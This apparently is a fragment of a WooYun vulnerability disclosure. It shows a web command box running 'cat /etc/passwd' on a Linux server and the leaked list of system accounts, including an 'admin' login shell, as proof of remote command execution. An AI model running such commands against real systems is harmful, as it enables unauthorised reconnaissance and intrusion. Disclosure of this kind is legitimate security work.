 CMD: cat /etc/passwd Execute
Result:
distcache:x:94:94:Distcache:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbin/nologin
squid:x:23:23::/var/spool/squid:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi-autoipd:x:100:156:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
admin:x:500:500::/home/admin:/bin/bash
www.wooyun.org